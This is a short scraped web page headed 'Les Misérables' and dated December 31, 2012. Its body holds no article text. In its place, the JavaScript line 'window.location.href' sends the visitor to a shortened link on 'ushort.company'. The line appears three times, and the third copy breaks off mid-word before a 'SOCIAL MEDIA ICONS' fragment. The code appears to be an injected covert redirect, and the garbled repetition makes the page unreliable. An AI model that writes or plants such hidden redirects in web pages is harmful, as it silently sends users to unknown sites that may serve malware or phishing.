
Les Misérables
December 31, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS